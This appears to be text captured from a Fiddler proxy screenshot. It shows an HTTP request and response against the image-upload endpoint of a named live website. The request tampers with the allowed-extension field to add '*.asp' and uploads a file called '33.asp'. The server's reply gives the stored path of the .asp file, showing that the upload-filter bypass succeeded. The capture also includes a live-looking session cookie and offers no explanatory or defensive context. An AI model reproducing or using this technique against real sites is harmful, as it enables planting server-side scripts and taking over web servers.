 Statistics Inspectors AutoResponder Composer Filters Log Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.lhqkids.com/Manage/Base/UpLoadImg HTTP/1.1
Accept: text/*
Content-Type: multipart/form-data; boundary=----------ei4KM7ei4KM7Ef1gL6Ef1KM7Ij5Ef1
User-Agent: Shockwave Flash
Host: www.lhqkids.com
Content-Length: 715
Connection: Keep-Alive
Pragma: no-cache
Cookie: ASP.NET_SessionId=ylkfddbi0mnvwmtcthuye1du
------------ei4KM7ei4KM7Ef1gL6Ef1KM7Ij5Ef1
Content-Disposition: form-data; name="Filename"
33.jpg
------------ei4KM7ei4KM7Ef1gL6Ef1KM7Ij5Ef1
Content-Disposition: form-data; name="fileext"
*.jpg;*.gif;*.png;*.bmp;*.asp;
------------ei4KM7ei4KM7Ef1gL6Ef1KM7Ij5Ef1
Content-Disposition: form-data; name="folder"
/Manage/AlbumInfo/EditAlbum/
------------ei4KM7ei4KM7Ef1gL6Ef1KM7Ij5Ef1
Content-Disposition: form-data; name="Filedata"; filename="33.asp"
Content-Type: application/octet-stream
Find... (press Ctrl+Enter to highlight all) View in
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Raw JSON XML
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNetMvc-Version: 2.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Mon, 23 Mar 2015 14:59:20 GMT
Content-Length: 42
/Upload/ImgFile/2015-03/20150323225919.asp